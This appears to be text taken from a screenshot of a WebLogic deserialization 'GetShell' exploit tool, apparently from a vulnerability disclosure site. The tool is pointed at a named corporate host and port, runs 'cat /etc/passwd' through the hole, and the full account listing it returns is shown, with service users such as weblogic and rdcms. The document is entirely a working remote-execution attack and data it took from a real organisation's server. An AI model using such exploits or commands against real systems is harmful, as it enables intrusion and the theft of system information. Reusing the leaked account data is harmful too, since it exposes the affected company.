 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: rdcrm.midea.com.cn Port: 9082 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:Super-User:/:/sbin/sh
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
weblogic:x:1200:1001::/was/weblogic:/bin/sh
rdcms:x:2001:1001::/was/rdcms:/bin/sh
monitor:x:666:1::/mon:/bin/sh
rdeas:x:2002:1001::/was/rdeas:/bin/sh
oraoem:x:1030:1001::/opt/oem_agent:/bin/sh
jsapp:x:2005:1001::/jsap/jsapp:/bin/sh
www.wooyun.org